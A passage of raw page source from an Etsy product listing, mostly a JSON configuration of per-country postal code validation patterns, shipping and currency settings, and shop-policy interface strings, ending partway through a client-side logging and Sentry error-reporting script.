\\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"currency_data":{"currency_id":826,"code":"GBP","name":"British Pound","number_precision":2,"symbol":"\u00a3","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"machine_translation":{"mode":"disabled","listing_id":8923156835,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"listing_sale_price_is_gamed":false,"lp_toffers_v2_true_sale_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":62595,"neu_buy_box_type":"offerings","listing_id":8923156835,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"quantity_submodule_enabled":true,"is_multiple_questions_enabled_buyer":true,"personalization_is_required":true,"personalization_field_count":1,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"use_shipping_variant_view":true,"shipping_section_default_open":true,"shipping_and_returns_is_eligible_for_sticky_buy_box":true,"estimated_shipping_is_eligible_for_sticky_buy_box":true,"is_eligible_for_shipping_and_returns_cleanup":true,"is_postal_code_empty_on_initial_load":true,"invalid_postal_codes":{"209":["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]},"is_eligible_for_policies_in_overlay":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":false,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"structured_policies_messages":{"module_name":"Shop policies","last_updated_on":"Last updated on","publish":"Publish Shop Policies","policies_save":"Save policies","policies_edit":"Edit policies","cancel":"Cancel","revert":"Use previous policies","edit":"Edit","loading":"Loading","preview_banner_kicker":"Policies preview","not_existing_policies_preview_banner_header":"Review and customize these policies so they work for you","preview_banner_body":"You can publish these to your shop or edit them if you need to make changes","preview_publish_confirm":"By clicking Publish, you'll post your Shop Policies and agree to comply with them.","revert_confirm":"Are you sure you want to revert?","leave_page_warning":"You are currently editing shop policies","private_receipt_info_title":"Private receipt info","private_receipt_info_body":"We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.","private_receipt_info_link":"See this FAQ for more information","structured_banner_title":"Switch to simple shop policies","structured_banner_title_v2":"Set up simple shop policies","structured_banner_body":"We'll give you a quick template to create your shop policies in seconds.","structured_banner_button":"Try it now","new_simplified_policies":"Your new, simplified policies","new_policies_banner_description_1":"Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.","new_policies_banner_description_2":"Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.","new_policies_banner_description_3":"We've saved your previous policies, so you can always switch back.","new_policies_banner_learn_more":"Learn more","publish_policies_success":"Your new policies have been published!","publish_policies_error":"There was an error publishing your policies. Please try again.","policies_failed_to_load":"Shop policies failed to load","policies_try_again":"Try again","policies_saving":"Saving...","policies_publishing":"Publishing...","listing_preview_shipping":"This section will show shipping or download information once you publish your listing.","craft_shipping_section_title":"Shipping & policies","craft_payments_section_title":"Payments","craft_refunds_section_title":"Returns & exchanges","craft_terms_section_title":"Terms & conditions","craft_more_details_accordion_label":"+ See more...","listing_returns_and_exchanges":"See item details for return and exchange eligibility.","no_policies":"Looks like this shop doesn't have any custom policies. Have questions?","message_the_seller":"Message the seller","shipping_section_title":"Shipping","payments_section_title":"Payments","refunds_section_title":"Returns & exchanges","digital_section_title":"Downloads","terms_section_title":"Terms & conditions","more_details_accordion_label":"See more...","seller_details_section_title":"More information"},"shop_policy_selector":"[data-content-toggle-uid=shop_policies]","load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

    <script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

    if (typeof Sentry !== 'object') { return; }

    function breadcrumbFilter (arr_xhr, arr_console) {
        return function (crumb) {
            if (typeof crumb === 'object') {
                if (crumb.category === 'xhr'
